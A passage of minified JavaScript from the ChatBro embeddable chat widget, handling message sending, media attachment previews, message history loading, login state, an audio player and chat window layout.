d=this.NODES.chatSendPreviewDiv.offsetHeight,e=Math.max(c,d);this.NODES.chatMessagesWrapperDiv.style.height=this.NODES.chatMessagesWrapperDiv.offsetHeight+e*(a?-1:1)+"px",a&&b&&this.chatTools.scrollToBottomSmooth()},showAttachmentPreview:function(a,b,c,d){var e=this;if(a.thumbnailPhotoUrl){var f=a.elem.getElementsByClassName("chatbro_send_input_preview_attachment_img")[0];f.src=a.thumbnailPhotoUrl}"preFile"===a.type?b():(c&&(e.attachmentCache[d]=a),b())},getPlayerUrl:function(a,b,c,d){switch(a){case"youtube":c.playerUrl="https://www.youtube.com/embed/"+b;break;case"vimeo":c.playerUrl="https://player.vimeo.com/video/"+b;break;case"html5":c.playerUrl=c.fileUrl}return this.getPreviewUrl(a,b,c,d)},getPreviewUrl:function(a,b,c,d){var e=this;switch(a){case"youtube":return c.originalPhotoUrl="https://img.youtube.com/vi/"+b+"/0.jpg",c.thumbnailPhotoUrl="https://img.youtube.com/vi/"+b+"/1.jpg",this.showAttachmentPreview(c,d);case"vimeo":return this.makeRequest({type:"GET",url:"https://vimeo.com/api/v2/video/"+b+".json",success:function(a){c.originalPhotoUrl=a[0].thumbnail_large,c.thumbnailPhotoUrl=a[0].thumbnail_small,e.showAttachmentPreview(c,d)},error:function(){e.removeAttachmentPreview(c,!0,d)}});case"html5":return this.showAttachmentPreview(c,d)}},makeMessage:function(){var a={text:"",attachments:[],links:[]};a.text=this.inputControl.getValue(),a.links=this.chatTools.getArrayUrlsFromMessage(a.text);var b=this.currentMediaAttachments.concat(this.currentUploadedAttachments);if(b=b.concat(this.currentReplyAttachment),b.length){for(var c=[],d=0;d<b.length;d++){var e,f=b[d],g=f.player+f.code;if(c.indexOf(g)===-1){var h=this.attachmentCache[g];if(h&&(!h.hasOwnProperty("isDeleted")||!h.isDeleted)){switch(h.type){case"photo":e={type:"photo",title:"",thumbnailPhotoUrl:h.thumbnailPhotoUrl,originalPhotoUrl:h.originalPhotoUrl,fileUrl:h.fileUrl,uploadedAttachment:h.uploadedAttachment};break;case"video":e={type:"video",title:"",thumbnailPhotoUrl:h.thumbnailPhotoUrl,thumbnailPhotoUrls:h.thumbnailPhotoUrls,originalPhotoUrl:h.originalPhotoUrl,playerUrl:h.playerUrl,uploadedAttachment:h.uploadedAttachment};break;case"file":e={type:"file",fileUrl:h.fileUrl,fileName:h.fileName,fileSize:h.fileSize,uploadedAttachment:h.uploadedAttachment};break;case"audio":e={type:"audio",title:h.title,duration:h.duration,fileName:h.fileName,fileSize:h.fileSize,players:h.players,uploadedAttachment:h.uploadedAttachment};break;case"reply":e={type:"reply",messageId:h.messageId};break;case"edit":a.id=h.messageId;break;default:this.chatTools.onFail("Incorrect attachment type"+JSON.stringify(h))}this.removeAttachmentPreview(h,!1,null),c.push(g),"edit"!==h.type&&a.attachments.push(e)}}}this.currentUploadedAttachments=[],this.currentReplyAttachment=[]}return a},beforeSendMessage:function(){var a=this;a.chatTools.existUserDocumentEvents("beforeSendMessage",1)&&document.removeEventListener("beforeSendMessage",a.events.onSendMessage),a.customEvents.beforeSendMessage.message=a.makeMessage(),document.dispatchEvent(a.customEvents.beforeSendMessage)},sendMessage:function(a){var b=this;if(a.text=a.text.trim(),a.text=a.text.replace(/[\u200B-\u200D\uFEFF]/g,""),b.NODES.chatSendInput.focus(),a.text.length||a.attachments.length){if(b.sendingDelayLeft&&b.sendingDelayLeft>0){var c=Math.round(b.sendingDelayLeft/1e3);b.alertControl.showWarningMessage("Slow mode is enabled. You can send your next message in %s sec.".replace(/%s/g,c),2e3,"slowMode")}if(!b.LOCK_SEND_MESSAGE&&!b.blockSendingByDelay){a.attachments.length>b.FILE_LIMITS.COUNT_LIMIT&&(a.attachments.length=b.FILE_LIMITS.COUNT_LIMIT),b.LOCK_SEND_MESSAGE=!0,b.inputControl.showGifBtn(),b.needToScrollToBottom=!0,delete a.links;var d={chatPath:b.chatPath,encodedChatId:b.encodedChatId,body:a,chatLanguage:b.chatLanguage,siteDomain:b.siteDomain,timestamp:(new Date).getTime(),userAgent:navigator.userAgent,mobile:b.isMobile,connType:b.isLpConnection?"lp":"ws",authorChatClientId:b.clientId,signature:b.signature};d.siteUserExternalId=b.siteUserExternalId,d.siteUserFirstName=b.siteUserFirstName,d.siteUserLastName=b.siteUserLastName,d.siteUserFullName=b.siteUserFullName,d.siteUserFullNameColor=b.siteUserFullNameColor,d.siteUserAvatarUrl=b.siteUserAvatarUrl,d.siteUserProfileUrl=b.siteUserProfileUrl,d.permissions=b.permissions,b.makeRequest({url:b.chatbroWwwHost+"/send_message/",type:"POST",data:d,auth:!0,success:function(a){b.inputControl.hideGifBtn(),b.LOCK_SEND_MESSAGE=!1,b.messageAttachmentCount=0,a&&(a.error&&(b.chatTools.onFail(a),a.type&&"UserInfo"!==a.type&&"YouAreNotAllowed"!==a.type)||(b.inputControl.showDelayIndicatorInSec.bind(b)(),b.removeAllAttachments(),b.chatTools.removeMie(),b.geometry.setChatMessagesWrapperHeight()))},error:function(a){b.geometry.setChatMessagesWrapperHeight(),b.messageAttachmentCount=0,b.LOCK_SEND_MESSAGE=!1,b.inputControl.hideGifBtn(),b.chatTools.removeMie(),b.chatTools.onFail(a)}})}}},uploadMessagesSuccessCallback:function(a){var b=this;if(a.showPlug&&(b.uploadIsBlocked=!0,b.isBlocked=!0),a.error)return b.chatTools.onFail(a.error);if(b.subbatches.uploadedSubbatchCount++,a.lastSubbatchId&&(b.lastSubbatchId=a.lastSubbatchId),a.subbatchId&&(b.currentSubbatchId=parseInt(a.subbatchId,10)),b.subbatches.uploadedSubbatchCount>150)return void b.alertControl.showWarningMessage("Too much uploaded message packs. Please reload the page.");var c=b.subbatchControl.getCurrentSubbatchCount()+1,d=(b.subbatchControl.getBottomSubbatchId(),b.subbatchControl.getTopSubbatchId());b.subbatchControl.resetCurrentSubbatches();for(var e=b.chatTools.getAllMessages(),f=0;f<e.length;f++)!function(a,b,d){var f=e[b],g=f.getAttribute("subbatch");a.subbatchControl.addCurrentSubbatches(g),c>a.subbatchControl.getMaxSubbatchCount()?g==d&&(a.chatTools.hasClass(f,"chatbro_message_radial")||a.chatTools.removeElement(f),a.subbatchControl.deleteCurrentSubbatches(g),a.geometry.setChatMessagesWrapperHeight()):a.mil&&(a.mil=!1,g==a.currentSubbatchId&&(a.chatTools.hasClass(f,"chatbro_message_radial")||a.chatTools.removeElement(f),a.geometry.setChatMessagesWrapperHeight()))}(b,f,b.messagesUploadToBottom?d:null);if(""===a.html&&!a.showPlug){var g=b.messagesUploadToBottom?b.subbatchControl.getBottomSubbatchId()+1:b.subbatchControl.getTopSubbatchId();if((new b.chatTools.LoadMsgIndicator).deleteOldLoaders(j),!(g<0&&g>=b.lastSubbatchId))return b.subbatchControl.incEmptyCount(),b.uploadMessages()}var h=b.NODES.chatMessagesTbody.offsetHeight,i=b.messagesUploadToBottom?"beforeend":"afterbegin";b.NODES.chatMessagesTbody.insertAdjacentHTML(i,a.html);var j=(new Date).getTime();if(b.allowUploadMessages&&!b.uploadIsBlocked){var k=new b.chatTools.LoadMsgIndicator;b.subbatchControl.getTopSubbatchId()-1>0&&0!==b.subbatchControl.getBottomSubbatchId()&&b.NODES.chatMessagesTbody.insertAdjacentHTML("afterbegin",k.createLoader(j)),b.subbatchControl.getBottomSubbatchId()+1<b.lastSubbatchId&&b.NODES.chatMessagesTbody.insertAdjacentHTML("beforeend",k.createLoader(j))}b.messagesProcessing(function(){var a=b.NODES.chatMessagesWrapperDiv.scrollTop;(new b.chatTools.LoadMsgIndicator).deleteOldLoaders(j);for(var c=b.chatTools.getUncheckedMessages(),d=0;d<c.length;d++)!function(a){var d=c[a].getAttribute("subbatch");b.subbatchControl.addCurrentSubbatches(d),b.chatTools.removeUncheckedStatus(c[a])}(d);b.messagesUploadToBottom?b.NODES.chatMessagesWrapperDiv.scrollTop=a:b.NODES.chatMessagesWrapperDiv.scrollTop=b.NODES.chatMessagesBlockDiv.scrollHeight-h+a,b.subbatchControl.resetEmptyCount(),b.messagesIsUploadedNow=!1,b.geometry.setChatMessagesWrapperHeight(),b.subbatchControl.log(),b.subbatchControl.isLastBottomSubbatchUploaded=!1,b.NODES.chatMessagesScrollToLast&&b.subbatchControl.isLastBottomSubbatchUploaded&&(b.NODES.chatMessagesScrollToLast.style.display="none")})},uploadMessages:function(){var a=this,b=a.messagesUploadToBottom?a.subbatchControl.getBottomSubbatchId()+1:a.subbatchControl.getTopSubbatchId()-(a.mil?0:1);return b<0?void(a.messagesIsUploadedNow=!1):b>a.lastSubbatchId?(a.subbatchControl.isLastBottomSubbatchUploaded=!0,a.NODES.chatMessagesScrollToLast.style.display="none",void(a.messagesIsUploadedNow=!1)):void a.conControl.checkWebsocketConnection(function(){a.isLpConnection?a.conControl.makeLongPollRequest("/u",{subbatchId:b}):a.webSocket.send(JSON.stringify({type:"getMessages",subbatchId:b}))})},processServerResponse:function(a){switch(this.isConnectedWithSender=!0,a.type){case"deleteMessage":return this.events.onDeleteMessage(a.messageId);case"deleteAllMessages":return this.events.onDeleteMessages();case"deleteMessagesFromUser":return this.events.onDeleteMessagesFromUser(a.userId);case"embedParamsVersion":return this.embedParamsVersion=a.embedParamsVersion,void(localStorage.embedParamsVersion=this.embedParamsVersion);case"messageReceived":return this.messagesUploadToBottom=!0,this.isSingleMessageReceived=!0,this.events.onMessageReceiving(a);case"messageEdited":return this.events.onEditedMessageReceiving(a);case"chatbroScriptVerionChanged":return void(localStorage.chatbroScriptVersion=a.chatbroScriptVersion);case"count":var b=this;if(a.adv)try{b.advertisingBlocks=null,b.showAd=a.adv.sa,b.insufficientFundsToDisableAd=a.adv["if"],b.bp=a.adv.bp,a.adv.ev&&(b.embedParamsVersion=a.embedParamsVersion,localStorage.embedParamsVersion=b.embedParamsVersion)}catch(c){}return a.cvs&&a.cvs!=localStorage.chatbroScriptVersion&&(localStorage.chatbroScriptVersion=a.cvs),this.events.onParticipantCountChanging(a);case"subbatchMessages":var b=this;b.messagesIsUploadedNow=!1,b.isFistMessagesBlockLoaded=!0,
b.isSingleMessageReceived=!1,b.lastSubbatchId=a.lastSubbatchId,b.subbatches.uploadedSubbatchCount=a.uploadedSubbatchCount,b.uia=a.uia,b.uip=a.uip,b.uim=a.uim,b.upl=a.upl,b.uploadIsBlocked=a.muib,b.mil=a.mil,b.milc=a.milc,b.conControl.getPatrons(),b.embedParamsVersion=a.embedParamsVersion,localStorage.embedParamsVersion=b.embedParamsVersion,b.leftTrialDays=a.leftTrialDays,b.isItTrialPeriod=a.isItTrialPeriod,b.isMultiClient=a.isMultiClient,b.bp=a.bp,b.bpdl=a.bpdl,b.isBlocked=b.inputControl.isBlocked(),b.costs=a.costs;var d=a.batchId,e=a.lastBatchId;if(this.inputControl.inputProcess(),"undefined"!=typeof d&&null!==d&&"undefined"!=typeof e&&null!==e&&(this.NODES.chatPaginatorPrev||this.NODES.chatPaginatorNext)){var d=parseInt(a.batchId,10),e=parseInt(a.lastBatchId,10),f=this.chatTools.getDomArrayByTagName(this.NODES.chatPaginatorPrev,"a")[0],g=this.chatTools.getDomArrayByTagName(this.NODES.chatPaginatorNext,"a")[0];d>0?f&&(f.href=this.paginatorUrlPrefix+(d-1)):this.NODES.chatPaginatorPrev.style.display="none",d<e?g&&(g.href=this.paginatorUrlPrefix+(d+1)):this.NODES.chatPaginatorNext.style.display="none"}return a.user&&this.setLoggedUser(a.user,!1),this.dropdownMenuControl.active&&(this.dropdownMenuControl.addStuffLinks(),this.dropdownMenuControl.updatePatronBlock(),this.dropdownMenuControl.addPlan()),this.subbatchControl.isLastBottomSubbatchUploaded=!0,this.events.onMessageReceiving(a,{disableAudio:!0,showGreeting:!b.alertControl.isGreetingAlreadyShowed(),hideAd:!0,showLoader:!this.useStandardHistoryWidgetSettings});case"getMessages":return this.uploadMessagesSuccessCallback.bind(this)(a);case"logoutMe":if(this.isLoggedAsSiteUser)return;return this.removeLoggedUser(),this.modalWindowControl.hide(),this.isBlocked=this.inputControl.isBlocked(),this.uploadIsBlocked=!1,this.events.onMessagesScroll(!0),this.chatTools.syncedMessagesProcessing(),this.LOGOUT_CALLBACK&&"function"==typeof this.LOGOUT_CALLBACK&&(this.LOGOUT_CALLBACK(),this.LOGOUT_CALLBACK=null),this.alertControl.showSuccessMessage(this.translatedText.youAreLoggedOut,5e3),void this.inputControl.inputProcess();case"tp":return this.topPatronsList=a.res.p,this.lastPatronIndex=a.res.l,void this.chatTools.renderTopPatrons();case"loginMe":return this.uia=a.uia,this.uip=a.uip,this.uim=a.uim,this.upl=a.upl,this.isBlocked=this.inputControl.isBlocked(),this.uploadIsBlocked=!1,this.events.onMessagesScroll(!0),this.chatTools.syncedMessagesProcessing(),this.NODES.chatTopBorder.title=a.eo,a.user?this.setLoggedUser.bind(this)(a.user,!0):(this.modalWindowControl.hide(),this.alertControl.showWarningMessage("Failed to log in",5e3)),this.LOGIN_CALLBACK&&"function"==typeof this.LOGIN_CALLBACK||this.inputControl.setFocusToEnd(),void this.inputControl.inputProcess();case"banInfo":return;case"error":return this.events.onMessageReceiving({},{hasError:!0})}},IsActveTab:function(){var a,b,c={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"};for(a in c)if(a in document){b=c[a];break}return function(c){return c&&document.addEventListener(b,c),!document[a]}},Audio:function(){function a(a){c.audio=new window.Audio(a)}function b(){(c.audio||c.audio.play)&&c.audio.play()}var c=this;return{loadSoundFile:a,play:b}},widthHeightProcessing:function(){this.mobileHeightPercent=(parseInt(this.chatMobileHeightPercent,10)||100)/100,this.mobileWidthPercent=(parseInt(this.chatMobileWidthPercent,10)||100)/100;var a=this.geometry.getViewportGeometry();this.documentHeight=a.height,this.documentWidth=a.width;var b=this.geometry.getWindowSize();if(this.windowHeight=b.height,this.windowWidth=b.width,this.orientation=this.chatTools.getWindowOrintation(),this.isMobile&&this.allowMoveChat){this.geometry.setMobileHeadGeometry();var c,d;this.windowWidth>500&&this.windowHeight>500?(this.windowWidth=500,this.windowHeight=500,this.nonAdaptMobile=!0,d=20,c=20):(this.hideChatArea=document.createElement("div"),this.hideChatArea.className="hideChatArea",this.NODES.chatMaxHeaderDiv.appendChild(this.hideChatArea),this.geometry.setHideChatArea(),d=0,c=0),this.chatTop=void 0,this.chatLeft=void 0,this.chatBottom=c,this.chatRight=d}if(this.isMobile&&!this.allowMoveChat&&(this.chatTop="0px",this.chatLeft="0px",this.chatBottom=void 0,this.chatRight=void 0),this.originHeight=this.chatHeight,this.takeOriginHeight=!this.allowMoveChat,this.hideMessagesOverflow){var e;this.isMobile&&this.allowMoveChat?(e=this.geometry.correctSizeValue(this.windowHeight),this.nonAdaptMobile||"portrait"!==this.orientation||(e=this.geometry.correctSizeValue(this.windowHeight*this.mobileHeightPercent))):(this.NODES.chatMessagesWrapperDiv.style.maxHeight=this.geometry.correctSizeValue(100),e=this.geometry.correctSizeValue(this.chatHeight),this.NODES.chatMaxDiv.style.height=e,e=this.NODES.chatMaxDiv.offsetHeight,e<this.DEFAULT.CHAT_MIN_HEIGHT&&(e=this.geometry.correctSizeValue(this.DEFAULT.CHAT_MIN_HEIGHT),this.takeOriginHeight=!1));var f;f=this.allowMoveChat?e:this.takeOriginHeight?this.originHeight:e,this.NODES.chatMaxDiv.style.height=this.geometry.correctSizeValue(f)}else this.NODES.chatMaxDiv.style.height="auto";var g;this.originWidth=this.chatWidth,this.takeOriginWidth=!this.allowMoveChat,this.isMobile&&this.allowMoveChat?(g=this.geometry.correctSizeValue(this.windowWidth),this.nonAdaptMobile||"landscape"!==this.orientation||(g=this.geometry.correctSizeValue(this.windowWidth*this.mobileWidthPercent))):(g=this.geometry.correctSizeValue(this.chatWidth),this.NODES.chatMaxDiv.style.width=g,g=this.NODES.chatMaxDiv.offsetWidth,g<this.DEFAULT.CHAT_MIN_WIDTH&&(g=this.geometry.correctSizeValue(this.DEFAULT.CHAT_MIN_WIDTH),this.takeOriginWidth=!1));var h;h=this.allowMoveChat?g:this.takeOriginWidth?this.originWidth:g,this.NODES.chatMaxDiv.style.width=this.geometry.correctSizeValue(h),this.NODES.chatMessagesWrapperDiv.style.maxHeight=null,this.chatHeight=this.NODES.chatMaxDiv.offsetHeight,this.chatWidth=this.NODES.chatMaxDiv.offsetWidth,"undefined"==typeof this.chatTop&&(this.NODES.chatMaxDiv.style.top=this.geometry.correctSizeValue(this.chatBottom),this.chatBottom=this.isMobile&&this.allowMoveChat?this.chatBottom:this.NODES.chatMaxDiv.offsetTop,this.chatTop=this.documentHeight-this.chatBottom-this.chatHeight),"undefined"==typeof this.chatLeft&&(this.NODES.chatMaxDiv.style.left=this.geometry.correctSizeValue(this.chatRight),this.chatRight=this.isMobile&&this.allowMoveChat?this.chatRight:this.NODES.chatMaxDiv.offsetLeft,this.chatLeft=this.documentWidth-this.chatRight-this.chatWidth),this.isMobile&&this.allowMoveChat?(this.NODES.chatMaxDiv.style.top=null,this.NODES.chatMaxDiv.style.left=null,this.NODES.chatMaxDiv.style.bottom=this.geometry.correctSizeValue(this.chatBottom),this.NODES.chatMaxDiv.style.right=this.geometry.correctSizeValue(this.chatRight)):(this.NODES.chatMaxDiv.style.bottom=null,this.NODES.chatMaxDiv.style.right=null,this.NODES.chatMaxDiv.style.top=this.geometry.correctSizeValue(this.chatTop),this.NODES.chatMaxDiv.style.left=this.geometry.correctSizeValue(this.chatLeft)),this.chatTop=this.isMobile&&this.allowMoveChat?this.chatTop:this.NODES.chatMaxDiv.offsetTop,this.chatLeft=this.isMobile&&this.allowMoveChat?this.chatLeft:this.NODES.chatMaxDiv.offsetLeft,this.initChatLeft=this.chatLeft,this.initChatTop=this.chatTop,this.geometry.setChatRelativePosition(0,0),this.geometry.setChatMessagesWrapperHeight()},removeLoggedUser:function(){try{this.inputControl.removeUser(),this.userId=void 0,this.isGuest=void 0,this.userSiteId=void 0,this.userCurrentLoginMethod=void 0,this.uia=!1,this.upl=null,this.uip=!1,this.uim=!1,this.dropdownMenuControl.active&&(this.dropdownMenuControl.addStuffLinks(),this.dropdownMenuControl.updatePlan(),this.dropdownMenuControl.updatePatronBlock()),this.lockSendMessage(),this.removeAllAttachments(),this.inputControl.removeDelayIndicator();for(var a=this.chatTools.getAllMessages(),b=0;b<a.length;b++)!function(b,c){b.chatTools.msgProcessing.generateMessageActions(a[c])}(this,b)}catch(c){this.chatTools.onFail(c)}},setLoggedUser:function(a,b){var c=this;try{if(c.isLoggedAsSiteUser)return;if(!a)return;if(c.userId=a.id,c.isGuest=a.isGuest,c.userSiteId=a.siteId,c.isGuest?c.userCurrentLoginMethod=c.LOGIN_METHODS[6e3]:c.userCurrentLoginMethod=c.LOGIN_METHODS[c.userSiteId]||null,this.dropdownMenuControl.active){c.dropdownMenuControl.addLoggedUser(a),c.dropdownMenuControl.addStuffLinks(),c.dropdownMenuControl.updatePlan(),c.dropdownMenuControl.updatePatronBlock();var d=c.chatTools.getDomArrayByClass(c.NODES.chatDropdownMenuDiv,c.NODES_CLASSES.LOGOUT)[0];d&&(d.onclick=c.logout.bind(c))}if(b){c.modalWindowControl.hide(),c.inputControl.bindMessageEvent(),c.alertControl.showSuccessMessage(c.translatedText.youAreLoggedAs+" "+a.fullName,5e3);for(var e=c.chatTools.getAllMessages(),f=0;f<e.length;f++)!function(a){c.chatTools.msgProcessing.generateMessageActions(e[a])}(f)}c.geometry.setChatMessagesWrapperHeight()}catch(g){c.chatTools.onFail(g)}},setSiteUser:function(){var a=this;this.isLoggedAsSiteUser=!0;var b=this.siteUserFullName||(this.siteUserFirstName||"")+" "+(this.siteUserLastName||"")||this.siteUserScreenName;a.autoLoginViaSite||(a.modalWindowControl.hide(),a.inputControl.bindMessageEvent(),a.inputControl.setFocusToEnd(),a.geometry.setChatMessagesWrapperHeight(),a.alertControl.showSuccessMessage(a.translatedText.youAreLoggedAs+" "+b,5e3));try{if(!this.isSiteLogin)return void(this.NODES.chatDropdownMenuUserWrapper&&(this.NODES.chatDropdownMenuUserWrapper.style.display="none"));if(this.NODES.chatDropdownMenuUserWrapper&&this.dropdownMenuControl.active){a.dropdownMenuControl.addLoggedUser({fullName:b,avatarUrl:a.siteUserAvatarUrl}),a.dropdownMenuControl.addStuffLinks();var c=a.chatTools.getDomArrayByClass(a.NODES.chatDropdownMenuDiv,a.NODES_CLASSES.LOGOUT)[0];c&&(a.autoLoginViaSite?a.chatTools.removeElement(c):c.onclick=function(){a.isLoggedAsSiteUser=!1,a.removeLoggedUser(),a.dropdownMenuControl.hide(),a.alertControl.showSuccessMessage(a.translatedText.youAreLoggedOut,5e3)});for(var d=a.chatTools.getAllMessages(),e=0;e<d.length;e++)!function(b){a.chatTools.msgProcessing.generateMessageActions(d[b])}(e)}}catch(f){}},audioPlayer:function(a){function b(a){var b=("0"+a).slice(-2);return b.length<2?"00":b}function c(a){var c=parseInt(a,10),d=Math.floor(c/86400);c-=3600*d*24;var e=Math.floor(c/3600);c-=3600*e;var f=Math.floor(c/60);return c-=60*f,(0!==e?e+":"+b(f):f)+":"+b(c)}function d(a){function b(b){var c=b.offsetX/this.offsetWidth;a.player.currentTime=c*a.player.duration,a.progressbar.value=parseFloat(c/100)}if(!k.currentAudioPlayer||k.currentAudioPlayer.id===a.id){var d=a.player.duration,e=a.player.currentTime,f=c(d);a.endTime.textContent=f;var h=c(e);a.startTime.textContent=h+" / ",a.progressbar.value=parseFloat(a.player.currentTime/a.player.duration),a.progressbar.addEventListener("click",b),a.player.currentTime===a.player.duration&&g(a),titleWidth=k.geometry.elementWidth(a.titleWrap),timeWrapWidth=k.geometry.elementWidth(a.timeWrap),a.title.style.width=titleWidth-timeWrapWidth-5+"px"}}function e(a){var b=parseFloat(this.value);a.player.volume=b,k.audioVolume=b,k.saveToLocalStorage("chatbro_audio_volume_settings",k.audioVolume)}function f(){for(var a=0;a<k.audioPlayers.length;a++)!function(a,b){g(a.audioPlayers[b])}(k,a)}function g(a){a.player.pause(),a.playBtn.className="chatbro_audio_player_play_btn chatbro_audio_player_play_btn_start",k.currentAudioPlayer&&k.currentAudioPlayer.id!==a.id&&(a.player.currentTime=0,a.progressbar.value=0,a.startTime.textContent="",a.titleWrap.style.margin="5px 0",a.progressbar.style.visibility="hidden",a.volumebar.style.visibility="hidden",a.title.style.width="auto")}function h(a){k.currentAudioPlayer=a,f(),a.volumebar.value=k.audioVolume,a.player.volume=k.audioVolume,a.progressbar.style.visibility="visible",a.volumebar.style.visibility="visible",a.titleWrap.style.margin="0",a.player.play(),a.playBtn.className="chatbro_audio_player_play_btn chatbro_audio_player_play_btn_stop"}function i(a){a.playerWrap.style.height=k.geometry.correctSizeValue(k.DEFAULT_AUDIO_PLAYER_HEIGHT+1.5*k.diffMessageFontSise),a.timeWrap.style.fontSize=k.geometry.correctSizeValue(k.DEFAULT_AUDIO_PLAYER_TIMER_FONT_SIZE+.5*k.diffMessageFontSise)}function j(a,b){function f(){j.player.paused===!1?g(j):h(j)}if(a){var j={playerWrap:a,player:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_source")[0],playBtn:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_play_btn")[0],timeWrap:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_controls_time")[0],endTime:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_controls_time_end")[0],startTime:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_controls_time_start")[0],progressbar:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_controls_bar_progress")[0],volumebar:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_controls_bar_volume")[0],titleWrap:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_controls_title_wrap")[0],title:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_controls_title")[0],name:k.chatTools.getDomArrayByClass(a,"chatbro_audio_player_controls_title_name")[0],id:b||(new Date).getTime()};k.audioPlayers.push(j),j.player.setAttribute("id","chatbroPlayer-"+j.id),j.player.volume=j.volumebar.value,j.endTime.textContent=c(j.player.getAttribute("duration")),j.player.ontimeupdate=d.bind(j.player,j),j.volumebar.onchange=e.bind(j.volumebar,j),j.volumebar.oninput=e.bind(j.volumebar,j),j.playBtn.onclick=f,j.name.onclick=f,i(j)}}var k=a;return k.audioPlayers=[],k.currentAudioPlayer=null,k.audioVolume=parseFloat(k.loadFromLocalStorage("chatbro_audio_volume_settings")||.35),{init:j}},initChatContainer:function(a){function b(a){return document.getElementById(a)}function c(){return f=document.createElement("div"),f.id=e.containerDivId,f}function d(){if(e.containerDivId="container_auto_"+(e.allowMoveChat?"movable":"static")+"_"+e.chatTools.hexEncode(e.chatPivot),e.body||(e.body=document.getElementsByTagName("body")[0]),e.allowMoveChat)return f=c(),e.body.appendChild(f),f;for(var a=document.getElementsByTagName("head")[0].getElementsByTagName("script"),b=0;b<a.length;b++)if("chatBroEmbedCode"===a[b].id)return isFindinHead=!0,f=c(),e.body.appendChild(f),f;for(var d=document.getElementsByTagName("body")[0].getElementsByTagName("script"),b=0;b<d.length;b++)if("chatBroEmbedCode"===d[b].id)return isFindinBody=!0,f=c(),e.body.insertBefore(f,d[b]),f;return f=c(),e.body.appendChild(f),f}var e=this;if(e.body=document.getElementsByTagName("body")[0],!e.containerDivId||"chatbro"===e.containerDivId&&e.allowMoveChat)if(e.allowMoveChat){if(e.body)return e.containerDiv=d(),a();document.onreadystatechange=function(){if(("interactive"===document.readyState||"complete"===document.readyState)&&!e.containerDiv)return e.containerDiv=d(),a()}}else{if("complete"===document.readyState)return e.containerDiv=d(),a();document.onreadystatechange=function(){if(("interactive"===document.readyState||"complete"===document.readyState)&&!e.containerDiv)return e.containerDiv=d(),a()}}else{var f=b(e.containerDivId);if(f)return e.containerDiv=f,a();if("complete"===document.readyState)return f=b(e.containerDivId),f?(e.containerDiv=f,a()):(e.containerDiv=d(),a());var g=setInterval(function(){if(f=b(e.containerDivId))return clearInterval(g),e.containerDiv=f,a()},100);document.onreadystatechange=function(){if(("interactive"===document.readyState||"complete"===document.readyState)&&!e.containerDiv)return clearInterval(g),f=b(e.containerDivId),f?(e.containerDiv=f,a()):(e.containerDiv=d(),a())}}},minimizeChat:function(){if(this.chatState=this.STATES.MINIMIZED,this.saveGeometryToLocalStorage(),this.chatTools.removeClass(this.NODES.chatMaxDiv,"chatbro_opacity"),this.NODES.chatMinHeaderDiv.className+=" chatbro_opacity",this.NODES.chatMaxDiv.style.display="none",this.NODES.chatMinHeaderDiv.style.display="block",this.NODES.chatMinDiv.style.display="block",this.allowMoveChat)this.NODES.chatMinInviteButton&&(this.NODES.chatMinInviteButton.style.display="none"),this.NODES.chatMinHeaderDiv.style.height="40px",this.geometry.minimizedChatProcess(),this.geometry.setMinChatHeaderWidth();else try{this.events.onWindowResize()}catch(a){}this.removeMessagesCount(),document.dispatchEvent(this.customEvents.minimizeChat)},executeWhenChatWillBeVisible:function(a){var b=document.getElementById(this.containerDivId);if("undefined"!==b){var c=b.offsetParent;try{if("fixed"===getComputedStyle(b).position)return a()}catch(d){}if(null===c)var e=setInterval(function(){null!==b.offsetParent&&(a(),clearInterval(e))},100);else a()}},maximizeChat:function(){var a=this;if(a.needToLoadSubbatchMessages&&(a.needToLoadSubbatchMessages=!1,a.conControl.getSubbatchMessages()),a.chatState=a.STATES.MAXIMIZED,a.saveGeometryToLocalStorage(),a.NODES.chatMaxDiv.style.display="block",a.NODES.chatMaxDiv.className+=" chatbro_opacity",a.chatTools.removeClass(a.NODES.chatMinHeaderDiv,"chatbro_opacity"),a.NODES.chatMinHeaderDiv.style.display="none",a.NODES.chatMinDiv.style.display="none",a.removeMessagesCount(),this.events.onWindowResize(),a.isNotFirstMaximize)a.chatTools.scrollToBottom();else{a.executeWhenChatWillBeVisible(function(){a.NODES.chatMessagesWrapperDiv.scrollTop=a.NODES.chatMessagesBlockDiv.offsetHeight+1e3}),a.messagesIsUploadedNow=!0,a.hideMessagesOverflow&&(a.NODES.chatMessagesTable.style.display="none");var b=(new Date).getTime();a.messagesProcessing(function(){a.getDataFromSender?a.NODES.chatMessagesEmptyTd.style.display="none":a.conControl.uipreload.hide();for(var c=a.chatTools.getUncheckedMessages(),d=0;d<c.length;d++)!function(b){a.chatTools.removeUncheckedStatus(c[b])}(d);(new a.chatTools.LoadMsgIndicator).deleteOldLoaders(b),a.NODES.chatMessagesTable.style.display="table-cell",a.NODES.chatMessagesWrapperDiv.scrollTop=a.NODES.chatMessagesBlockDiv.offsetHeight+1e3,a.isNotFirstMaximize=!0,a.messagesIsUploadedNow=!1,a.messagesUploadToBottom=!1,a.geometry.setChatMessagesWrapperHeight()})}a.allowMoveChat&&a.geometry.setChatRelativeSizeAndPosition(),a.geometry.setChatMessagesWrapperHeight(),document.dispatchEvent(a.customEvents.maximizeChat)},loadFromLocalStorage:function(a){var b=localStorage[a];return b?JSON.parse(b):void 0},saveToLocalStorage:function(a,b){localStorage[a]=JSON.stringify(b)},saveGeometryToLocalStorage:function(){if(this.allowMoveChat){var a={chatLeft:this.chatLeft,chatTop:this.chatTop,chatWidth:this.chatWidth,chatHeight:this.chatHeight,chatState:this.chatState,chatSettingsVersion:this.CHAT_SETTINGS_VERSION};this.saveToLocalStorage(this.chatGeometrySettingsName,a)}},saveSiteUserToLocalStorage:function(){var a={chatSettingsVersion:this.CHAT_SETTINGS_VERSION};this.saveToLocalStorage(this.siteUserSettingsName,a)},destroy:function(a){this.webSocket&&(this.notAllowReConnect=!0,this.webSocket.close()),this.conControl.stopLP(),a&&(this.containerDiv.innerHTML="")}};(function () {    var css = '.chatbro_data_tippy [data-tippy]{position:absolute;height:inherit;width:inherit;top:0;left:0}.chatbro_data_tippy 